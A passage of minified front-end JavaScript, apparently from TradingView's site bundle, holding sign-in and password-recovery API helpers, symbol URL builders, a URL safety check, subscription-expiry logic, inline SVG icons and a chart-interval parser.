Error{constructor(e,t,o,i,n,r){super(e),this.type=o,this.status=t,this.secondFactorTypes=n,this.socialConfirmData=i,this.resetPasswordData=r}}class v extends Error{constructor(e){super(e.map((e=>e.message)).join("\n")),this.errors=[],this.errors=e}}const f="/api/v1/recover_password/search/";function y(e){return s(f,e).then(h)}const b="/accounts/complete/android-jwt/",w={Accept:"application/json"};function S(e,t){const o=new URL(window.origin+b);return Object.entries(t).forEach((([e,t])=>t&&o.searchParams.append(e,t))),(0,i.fetch)(o.href,{method:"POST",body:e,headers:w}).then(h)}function C(e,t){const o=new URL(window.origin+`/accounts/complete/${e}/`),n=new FormData;return n.append("partial_token",t),(0,i.fetch)(o.href,{method:"POST",body:n,headers:w}).then(h)}},29992:(e,t,o)=>{"use strict";o.d(t,{isShowPromoVideo:()=>u,isSignModalOpen:()=>d,showSignModal:()=>c});var i=o(586240),n=o(446196),r=o(203999);const s=i["media-mf-tablet-landscape"],a=i["media-mf-tablet-vertical"];let l=()=>!1;async function c(e){const t=Object.assign({},e,{isShowVideo:u()});if(window.TVD&&window.TVD.signIn)return window.TVD.signIn(t);{!function(){const e=document.createElement("link"),t=document.createElement("link");e.rel="preload",e.as="image",e.href=n,t.rel="preload",t.as="image",t.href=r,document.head.appendChild(e),document.head.appendChild(t)}();const e=await Promise.all([o.e(1012),o.e(3260),o.e(99004),o.e(10053),o.e(35954),o.e(23454),o.e(68555),o.e(7738),o.e(20553),o.e(89838),o.e(58793),o.e(35608),o.e(81753),o.e(75621),o.e(69234),o.e(56056),o.e(95157),o.e(2206),o.e(69789),o.e(73895),o.e(49059),o.e(98768),o.e(63804),o.e(33721),o.e(94854),o.e(82321),o.e(12831),o.e(42073),o.e(62526),o.e(36123)]).then(o.bind(o,989226));return l=e.isSignModalOpen,e.showSignModal(t)}}function d(){return l()}function u(){
const e=window.matchMedia(s).matches,t=window.matchMedia(a).matches,o=window.innerWidth,i=window.innerHeight;return!!e||!!t&&i>=o}},861482:(e,t,o)=>{"use strict";o.d(t,{showSupportDialog:()=>n});o(659863);var i=o(162127);function n(e){return Promise.all([o.e(55199),o.e(10053),o.e(35954),o.e(7785),o.e(68555),o.e(91676),o.e(85571),o.e(7738),o.e(20553),o.e(89838),o.e(58793),o.e(34961),o.e(35608),o.e(10787),o.e(75621),o.e(56056),o.e(45527),o.e(69513),o.e(78819),o.e(5280),o.e(66205),o.e(95157),o.e(2206),o.e(69789),o.e(96877),o.e(80540),o.e(48133),o.e(78006),o.e(3007),o.e(19188),o.e(54048),o.e(71590),o.e(73895),o.e(53524),o.e(49059),o.e(64337),o.e(77708),o.e(98768),o.e(63804),o.e(69559),o.e(71691),o.e(5439),o.e(25263),o.e(23238),o.e(81237),o.e(82321),o.e(25977),o.e(12831),o.e(84434),o.e(80392),o.e(77145),o.e(98777),o.e(12046),o.e(70925),o.e(55114),o.e(73236),o.e(61197),o.e(90279),o.e(73079),o.e(38732),o.e(57274)]).then(o.bind(o,844981)).then((t=>i.availableOffers.runOrUpdate((()=>new t.SupportDialog(e).open()))))}},473552:(e,t,o)=>{"use strict";o.d(t,{UserStatus:()=>i,getDaysUntilBlock:()=>a,getDaysUntilBlockForUser:()=>s,isUserLockedOut:()=>l});var i,n=o(659935),r=o(258208);!function(e){e.NonPro="non_pro",e.Pro="pro"}(i||(i={}));const s=(0,r.memoize)((()=>window.user.is_trial&&window.user.pro_plan?window.user.is_expert||window.user.declared_status!==i.Pro?n.WEEKLY_SUBSCRIPTION_DAYS_LEN:n.MONTHLY_SUBSCRIPTION_DAYS_LEN:n.WEEKLY_SUBSCRIPTION_DAYS_LEN)),a=(0,r.memoize)((()=>{const e=window.user.declared_status_timestamp;if(!e)return null;const t=((new Date).getTime()-new Date(1e3*e).getTime())/1e3/24/60/60;return s()-Math.floor(t)})),l=(0,r.memoize)((e=>{const t=e??a();return Boolean(null!==t&&t<=0)}))},281542:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>n});var i=o(337250);class n{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new n),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&n.getInstance().startListening()},572446:(e,t,o)=>{"use strict";o.d(t,{extractTabPath:()=>f,getSymbolPagePath:()=>c,makeSymbolChartUrl:()=>v,makeSymbolPageUrl:()=>g,makeTemplateSymbolUrl:()=>_});var i=o(898918),n=o(711279),r=o(733106),s=o(889267),a=o(519073);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&d(t.shortName),o=t.proName&&d(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e,t){const o=l(e);return h(p(o,t),u(o))}function d(e){return(0,
s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function h(e,t){const o=encodeURIComponent(t.shortName||""),i=encodeURIComponent(t.exchange||""),n=encodeURIComponent(t.proName||""),r=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",i).replace("{tvsymbol}",o).replace("{tvprosymbol}",n).replace("{tvroot}",r)}function p(e,t=""){const o=u(e),{type:i,typespecs:n,shortName:r,proName:s,exchange:l,root:c}=o;return void 0===r&&void 0===s?(console.warn("Params missed"),"/"):i||n?"commodity"===i&&n&&n.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!n||"futures"!==i||n.includes("continuous")&&r?.endsWith("1!")||n.includes("exchange-continuous")?l&&("forex"===i||n&&(0,a.hasCryptoTypespec)(n))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function _(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let i="tvprosymbol";void 0===t.proName&&(i="tvsymbol"),o=`${e}?tvwidgetsymbol={${i}}`}const i=h(o,u(l(t)));if(!(0,r.isSafeUrl)(i))throw new Error(`The symbol URL ${i} is not allowed.`);return i}function m(e,t,o,r){const s=(window.locale_domains?(0,n.determineBaseUrl)(window.locale_domains,r):window.location.origin)+h(e,u(l(t)));return o?(0,i.addUtmToUrl)(s,o):s}function g(e,t,o,i){const n=l(e);return m(p(n,i),n,t,o)}function v(e,t){return m("/chart/?symbol={tvprosymbol}",e,t)}function f(e,t){const o=c({proName:e});return t.startsWith(o)?t.replace(o.slice(0,o.length-1),""):null}},744404:(e,t,o)=>{const i=o(484434);e.exports=i,i(document).ajaxSend(((e,t,o)=>{o.crossDomain&&!o.forceLanguageHeader||(window.locale?t.setRequestHeader("X-Language",window.locale):console.warn("window.locale is not defined"))}))},484498:(e,t,o)=>{"use strict";o.d(t,{getPlatform:()=>r});var i=o(314802),n=o(638456);function r(){return(0,n.isDesktopApp)()?"desktop":(0,i.isOnMobileAppPage)("old")?"ios":(0,i.isOnMobileAppPage)("new")?"android":"web"}},317400:(e,t,o)=>{"use strict";o.d(t,{getProPlanDetailsForUser:()=>a,getProPlanWeight:()=>s});o(778016);var i=o(381467),n=o(954912),r=o(486710);function s(e){return window.pro?"free"===e?-1:window.pro.getProduct((0,i.getProductForTrial)(e)).upgrade_weight:0}async function a(){const e=await(0,n.fetch)("/pro-plans/profile/"),t=await e.json();if(e.ok)return t;if(403===e.status){const o=t;throw new r.ApiError(o.detail,e.status,o.code)}throw new Error(`Unable to handle unexpected response: ${String(e.text())}`)}},890172:(e,t,o)=>{"use strict";o.r(t),o.d(t,{getTranslatedSymbolDescription:()=>r});var i=o(444372);function n(e){const t=`#${e}-symbol-description`,n=i.t(t,void 0,o(956316));return n===t?null:n}function r(e){if(void 0!==e.pro_name){const t=n(e.pro_name)
;if(null!==t)return t;if(void 0!==e.short_name){const t=n(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}},760223:(e,t,o)=>{"use strict";function i(e){return e+"…"}o.d(t,{appendEllipsis:()=>i})},258208:(e,t,o)=>{"use strict";function i(e,t){const o=new Map;return function(...i){const n=""+(t?t.apply(null,i):i[0]);if(!o.has(n)){const t=e.apply(this,i);return o.set(n,t),t}return o.get(n)}}o.d(t,{memoize:()=>i})},859457:(e,t,o)=>{"use strict";function i(e){e.preventDefault()}o.d(t,{preventDefault:()=>i,preventDefaultForContextMenu:()=>r});const n=["input:not([type])",'input[type="text"]','input[type="email"]','input[type="password"]','input[type="search"]','input[type="number"]','input[type="url"]',"textarea","a[href]",'*[contenteditable="true"]',"[data-allow-context-menu]"];function r(e){const t=e.target;t&&!t.closest(n.join(", "))&&e.preventDefault()}},885148:(e,t,o)=>{"use strict";function i(e){return e.reduce((function(e,t,o){return~e.indexOf(t)||e.push(t),e}),[])}o.d(t,{uniq:()=>i})},733106:(e,t,o)=>{"use strict";function i(e){const t=new URL(e,document.baseURI);return l(t)&&a(t)&&s(t)}function n(e){const t=new URL(e,document.baseURI);return a(t)&&s(t)}function r(e){return!e.split(/(\s+)/).filter((e=>e.trim().length>0)).some((e=>{try{const t=new URL(e);return!(!t||!t.hostname.length)&&!n(e)}catch(e){return!1}}))}o.d(t,{isInternalHost:()=>c,isInternalUrl:()=>i,isSafeUrl:()=>n,isTvLink:()=>d,validateUrlsInText:()=>r});const s=e=>!e.username,a=e=>"http:"===e.protocol||"https:"===e.protocol,l=e=>e.hostname===location.hostname||!/^\d+\.\d+\.\d+\.\d+$/.test(e.hostname)&&c(e.hostname);function c(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,i=t.toLowerCase().split(".").slice(-o),n=e.toLowerCase().split(".").slice(-i.length);return i.join(".")===n.join(".")}function d(e){try{return e.startsWith("/")||c(new URL(e).hostname,"tradingview.com")}catch{return!1}}},898918:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>n});var i=o(105035);function n(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,i.buildUtmQueryString)(t);if(""===o)return e;const n=e.indexOf("?"),r=e.indexOf("#"),s=-1!==r;if(-1!==n&&(!s||n<r)){return`${e.slice(0,n)}?${s?e.slice(n+1,r):e.slice(n+1)}&${o}${s?e.slice(r):""}`}if(s){return`${e.slice(0,r)}?${o}${e.slice(r)}`}return`${e}?${o}`}},105035:(e,t,o)=>{"use strict";o.d(t,{buildUtmQueryString:()=>a,buildUtmQueryStringFromUrlParams:()=>l,filterUtmInfo:()=>s});var i=o(72224),n=o(927301);const r=["utm_source","utm_medium","utm_campaign"];function s(e){const t={};return r.forEach((o=>{const i=e[o];"string"==typeof i&&""!==i&&(t[o]=(0,n.htmlEscape)(i))})),t}function a(e,t=!1){const o=(0,i.createUrlParams)(e);return o&&t?"?"+o:o}function l(e){return a(s((0,i.getUrlParams)()),e)}},203482:(e,t,o)=>{"use strict";function i(e){let t,o;return e.includes(":")?(o=e.split(":")[1],t=e):o=e,{
proName:t,shortName:o}}o.d(t,{getShortNameAndProName:()=>i})},460925:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M12 4h3v1h-1.04l-.88 9.64a1.5 1.5 0 0 1-1.5 1.36H6.42a1.5 1.5 0 0 1-1.5-1.36L4.05 5H3V4h3v-.5C6 2.67 6.67 2 7.5 2h3c.83 0 1.5.67 1.5 1.5V4ZM7.5 3a.5.5 0 0 0-.5.5V4h4v-.5a.5.5 0 0 0-.5-.5h-3ZM5.05 5l.87 9.55a.5.5 0 0 0 .5.45h5.17a.5.5 0 0 0 .5-.45L12.94 5h-7.9Z"/></svg>'},324020:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 5H6.5C5.67 5 5 5.67 5 6.5v15c0 .83.67 1.5 1.5 1.5h15c.83 0 1.5-.67 1.5-1.5V16h1v5.5a2.5 2.5 0 0 1-2.5 2.5h-15A2.5 2.5 0 0 1 4 21.5v-15A2.5 2.5 0 0 1 6.5 4H15v1Zm7.41-.3a2 2 0 0 0-2.82 0l-.94.95-7.5 7.5-1 1-.15.14V19h4.7l.15-.15 1-1 7.5-7.5.94-.94a2 2 0 0 0 0-2.82L22.41 4.7Zm-2.12.71a1 1 0 0 1 1.42 0l1.88 1.88a1 1 0 0 1 0 1.42l-.59.58-1.65-1.64L19.71 6l.58-.59Zm.36 2.94L22.29 10l-6.79 6.8-1.65-1.65-1.64-1.65L19 6.7l1.65 1.65Zm-7.5 7.5 1.64 1.65-.5.5H11v-3.3l.5-.5 1.65 1.65Z"/></svg>'},702008:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" d="M23 13h-1V4H6v19.476L14 20l3.008 1.307-.42.907L14 21.09 5 25V3h18zm0 6h4v1h-4v4h-1v-4h-4v-1h4v-4h1zm-6-3H9v-1h8zm2-4H9v-1h10zm0-4.005H9v-1h10z"/></svg>'},470088:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 15" width="22" height="15"><g fill="none" fill-rule="evenodd" stroke-width="2"><path stroke="#757575" d="M6.25 5.812L11 10.087l4.75-4.275M11 9.868V.315"/><path stroke="#ADAEB0" d="M21 10v4H1v-4"/></g></svg>'},820713:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g transform="translate(-8 -7)"><path fill-rule="evenodd" d="M17 11c1.38 0 2.63.56 3.54 1.46L18 15h6V9l-2.05 2.05A6.976 6.976 0 0 0 17 9c-3.53 0-6.43 2.61-6.92 6h2.02a5 5 0 0 1 4.9-4zm6.92 6H21.9a5 5 0 0 1-4.9 4c-1.38 0-2.63-.56-3.54-1.46L16 17h-6v6l2.05-2.05A6.976 6.976 0 0 0 17 23c1.55 0 2.98-.51 4.14-1.36l1.5-1.5A6.89 6.89 0 0 0 23.92 17z"/></g></svg>'},301393:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M13.5 6a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17zM4 14.5a9.5 9.5 0 1 1 19 0 9.5 9.5 0 0 1-19 0z"/><path fill="currentColor" d="M9 14h4v-4h1v4h4v1h-4v4h-1v-4H9v-1z"/></svg>'},376844:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="299 131 12 7" width="12" height="7"><path fill="none" d="M300 132l5 5 5-5"/></svg>'},372665:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M10.893 9.512l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},959597:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M9.901 9.639c-.102-.797.218-1.775.77-2.356l1.438-1.527-2.07-.395c-.784-.142-1.615-.742-2.008-1.446L7.003 2.06 5.97 3.917c-.391.702-1.222 1.301-2 1.443l-2.08.396 1.44 1.526c.547.577.866 1.549.77 2.353l-.262 2.086 1.93-.897a2.95 2.95 0 0 1 1.233-.254c.44 0 .87.085 1.233.254l1.93.897-.263-2.082zm.992-.127l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},161379:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g fill="none" fill-rule="evenodd"><path d="M9.5 8.5c1.105 0 2-.395 2-1.5s-.895-1.5-2-1.5h-3v3h3zm.5 4c1.38 0 2.5-.62 2.5-2s-1.12-2-2.5-2H6.5v4H10z"/><path stroke-linecap="square" d="M9.5 3.5V5m0 8v1.5m-2-1.5v1.5m-2-2H6m-.5-7H6m1.5-2V5"/><circle cx="9" cy="9" r="8.5"/></g></svg>'},481516:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11px" height="9px"><path fill="none" fill-rule="evenodd" stroke-width="2" d="M1 3.22l3.415 3.496L10 1"/></svg>'},690863:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 9" width="6" height="9"><path fill="none" stroke="currentColor" d="M1 1l3.5 3.5L1 8"/></svg>'},663719:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><path d="M0 46l35-35 14 14-35 35H0zM39 7l6-6c5-5 19 9 14 14l-6 6z"/></svg>'},890756:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="100%" height="100%"><g fill="none" fill-rule="evenodd" stroke="currentColor"><circle cx="9" cy="9" r="8.5"/><path stroke-linecap="square" d="M5.5 13.5v-9h4m-2 4H6m3.5 1l3 4m0-4l-3 4"/></g></svg>'},491540:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18" fill="none"><path stroke="currentColor" d="M2.5 14.5c1.68-1.26 3.7-2 6.5-2s4.91.74 6.5 2m-13-11c1.68 1.26 3.7 2 6.5 2s4.91-.74 6.5-2"/><circle stroke="currentColor" cx="9" cy="9" r="8.5"/><path stroke="currentColor" d="M13.5 9c0 2.42-.55 4.58-1.4 6.12-.87 1.56-1.98 2.38-3.1 2.38s-2.23-.82-3.1-2.38c-.85-1.54-1.4-3.7-1.4-6.12s.55-4.58 1.4-6.12C6.77 1.32 7.88.5 9 .5s2.23.82 3.1 2.38c.85 1.54 1.4 3.7 1.4 6.12z"/></svg>'},83170:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12"><g fill="none" fill-rule="evenodd" stroke="#9DB2BD"><path d="M1 0l12 12M13 0L1 12"/></g></svg>'},630001:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 22" width="19" height="22" fill="none"><path fill="currentColor" fill-rule="evenodd" d="M5 1v9.13a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-3-.12a4 4 0 0 1 0-7.75V1a1 1 0 0 1 2 0zM2 14a2 2 0 1 1 4 0 2 2 0 0 1-4 0zm12-9.88V1a1 1 0 1 1 2 0v3.12a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-9.13a4 4 0 0 1 0-7.75zM15 10a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></svg>'},289523:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><path fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" d="M8.36 3.608a6.002 6.002 0 1 0 2.755 11.672 6.01 6.01 0 0 0 4.277-4.64 5 5 0 1 1-7.03-7.03z"/></svg>'},366619:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#B2B5BE" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},267562:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#131722" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},62555:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16"><g fill="none" stroke="currentColor" stroke-width="2" transform="translate(1 1)"><circle cx="6" cy="6" r="6"/><path d="M10 10l4 4"/></g></svg>'},966631:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path d="M3.06 6.295C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zm0 0C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zM6 2.5L9 0v5L6 2.5z"/></svg>'},944499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2.71 1.29H1.3v9.42H2.7V1.3zM1.3 0C.58 0 0 .58 0 1.29v9.42C0 11.42.58 12 1.29 12H2.7C3.42 12 4 11.42 4 10.71V1.3C4 .58 3.42 0 2.71 0H1.3zM7.7 1.29H6.3v9.42H7.7V1.3zM6.3 0C5.58 0 5 .58 5 1.29v9.42c0 .71.58 1.29 1.29 1.29H7.7C8.42 12 9 11.42 9 10.71V1.3C9 .58 8.42 0 7.71 0H6.3zm5 1.29h1.42v9.42H11.3V1.3zm-1.29 0C10 .58 10.58 0 11.29 0h1.42C13.42 0 14 .58 14 1.29v9.42c0 .71-.58 1.29-1.29 1.29H11.3c-.71 0-1.29-.58-1.29-1.29V1.3z"/></svg>'},764162:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" width="16" height="14"><g fill="none" stroke="currentColor" stroke-width="1.5"><path d="M15 9v4H1V9M8 9V0"/><path d="M5 6l3 3 3-3"/></g></svg>'},326529:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="#ADAEB0" fill-rule="evenodd" d="M12.5 11h-.79l-.28-.27A6.47 6.47 0 0 0 13 6.5 6.5 6.5 0 1 0 6.5 13c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L17.49 16l-4.99-5zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></svg>'},711732:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10" width="10" height="10"><g fill="none" stroke="#758696" stroke-width="2"><path d="M1.125 9.11L9.13 1.104M1.125 1.105L9.13 9.11"/></g></svg>'},891250:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 0 L4 3 L8 0 Z"/></svg>'},182951:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 3 L4 0 L8 3 Z"/></svg>'},578507:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><g fill="none" fill-rule="evenodd" transform="translate(1 1)"><circle cx="8.5" cy="8.5" r="3"/><path stroke-linecap="square" d="M13.5 8.5h3M.5 8.5h3M8.5 3.5v-3M13 4l2-2M2 15l2-2"/><path stroke-linecap="square" stroke-linejoin="bevel" d="M2 2l2 2"/><path stroke-linecap="square" d="M13 13l2 2M8.5 16.5v-3"/></g></svg>'},407499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 26" width="3" height="13" fill="currentColor"><circle cx="3" cy="3" r="3"/><circle cx="3" cy="13" r="3"/><circle cx="3" cy="23" r="3"/></svg>'},701131:(e,t,o)=>{"use strict";e.exports=o.p+"mock-dark.16b5f3a431f502b03ae3.svg"},899411:(e,t,o)=>{"use strict";e.exports=o.p+"mock-light.d201313017eb2c1b989f.svg"},446196:(e,t,o)=>{"use strict";e.exports=o.p+"astronaut.4a1616879bba68ef10e0.webp"},
203999:(e,t,o)=>{"use strict";e.exports=o.p+"aurora.c6aede261d25c852fdb4.webp"},257253:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>d,ResolutionKind:()=>r,SpecialResolutionKind:()=>s,isHour:()=>h});const i=/^(\d*)([TSHDWMR])$/,n=/^(\d+)$/;var r,s;!function(e){e.Ticks="ticks",e.Seconds="seconds",e.Minutes="minutes",e.Days="days",e.Weeks="weeks",e.Months="months",e.Range="range",e.Invalid="invalid"}(r||(r={})),function(e){e.Hours="hours"}(s||(s={}));const a={};a[r.Ticks]=1e3,a[r.Seconds]=1e3,a[r.Minutes]=60*a[r.Seconds],a[r.Days]=1440*a[r.Minutes],a[r.Weeks]=7*a[r.Days];const l={T:r.Ticks,S:r.Seconds,D:r.Days,W:r.Weeks,M:r.Months,R:r.Range},c=new Set([r.Ticks,r.Seconds,r.Minutes]);class d{constructor(e,t){this._kind=r.Invalid,this._multiplier=0,e!==r.Invalid&&t>0&&(this._kind=e,this._multiplier=t)}kind(){return this._kind}guiKind(){return this.isMinuteHours()?s.Hours:this._kind}multiplier(){return this._multiplier}isValid(){return this.kind()!==r.Invalid&&this.multiplier()>0}isDWM(){return this.isValid()&&!this.isRange()&&!this.isIntraday()&&!this.isTicks()}isIntraday(){const e=c.has(this.kind());return this.isValid()&&e}isSeconds(){return this.kind()===r.Seconds}isMinutes(){return this.kind()===r.Minutes}isMinuteHours(){return this.kind()===r.Minutes&&h(this.multiplier())}isDays(){return this.kind()===r.Days}isWeeks(){return this.kind()===r.Weeks}isMonths(){return this.kind()===r.Months}isRange(){return this.kind()===r.Range}isTicks(){return this.kind()===r.Ticks}is1Tick(){return this.isTicks()&&1===this.multiplier()}isTimeBased(){return!this.isRange()}letter(){return this.isValid()&&this.kind()!==r.Minutes?this.kind()[0].toUpperCase():""}value(){return this.isValid()?this.kind()===r.Minutes?this.multiplier()+"":this.multiplier()+this.letter():""}isEqualTo(e){if(!(e instanceof d))throw new Error("Argument is not an Interval");return!(!this.isValid()||!e.isValid())&&(this.kind()===e.kind()&&this.multiplier()===e.multiplier())}inMilliseconds(e=Date.now()){if(!this.isValid()||this.isRange())return NaN;if(this.isMonths()){const t=new Date(e);t.setUTCMonth(t.getUTCMonth()+(this.multiplier()||1));return+t-e}const t=this.multiplier();return a[this.kind()]*t}static isEqual(e,t){return e===t||d.parse(e).isEqualTo(d.parse(t))}static parseExt(e){e=(e+"").toUpperCase().split(",")[0];let t=i.exec(e);return null!==t?"H"===t[2]?{interval:new d(r.Minutes,60*u(t[1])),guiResolutionKind:s.Hours}:{interval:new d(l[t[2]],u(t[1])),guiResolutionKind:l[t[2]]}:(t=n.exec(e),null!==t?{interval:new d(r.Minutes,u(t[1])),guiResolutionKind:r.Minutes}:{interval:new d(r.Invalid,0),guiResolutionKind:r.Invalid})}static parse(e){return d.parseExt(e).interval}static kind(e){return d.parse(e).kind()}static isValid(e){return d.parse(e).isValid()}static isDWM(e){return d.parse(e).isDWM()}static isIntraday(e){return d.parse(e).isIntraday()}static isSeconds(e){return d.parse(e).isSeconds()}static 